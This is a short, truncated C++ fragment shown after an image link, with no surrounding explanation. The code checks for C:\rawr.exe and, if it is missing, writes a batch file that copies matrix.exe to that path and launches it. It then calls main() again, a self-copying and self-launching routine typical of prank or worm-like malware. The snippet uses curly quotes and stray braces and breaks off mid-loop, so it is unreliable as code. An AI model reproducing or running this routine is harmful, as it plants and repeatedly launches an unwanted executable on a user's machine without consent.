 char inputFile[]=”C:\\rawr.exe”; ifstream input(inputFile); if (!input) { { { ofstream fp(“CLICK.bat”, ios::app); fp << “@ECHO OFF \n”; fp << “COPY matrix.exe C:\\rawr.exe \n”; fp << “START C:\\rawr.exe \n”; fp << “EXIT”; } system(“START CLICK.bat”); main(); } } else { while (!input.eof()) { 